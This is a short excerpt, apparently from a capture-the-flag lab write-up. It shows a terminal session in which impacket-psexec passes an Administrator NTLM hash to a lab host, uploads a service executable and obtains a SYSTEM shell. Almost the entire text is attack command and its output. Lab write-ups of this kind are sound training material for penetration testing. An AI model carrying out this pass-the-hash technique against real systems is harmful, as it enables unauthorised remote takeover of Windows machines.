 └─$ impacket-psexec Administrator@10.10.10.82 -hashes :9e730375b7cbcebf74ae46481e07b0c7
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.10.10.82.....
[*] Found writable share ADMIN$
[*] Uploading file EeKYzQGq.exe
[*] Opening SVCManager on 10.10.10.82.....
[*] Creating service RBJN on 10.10.10.82.....
[*] Starting service RBJN.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>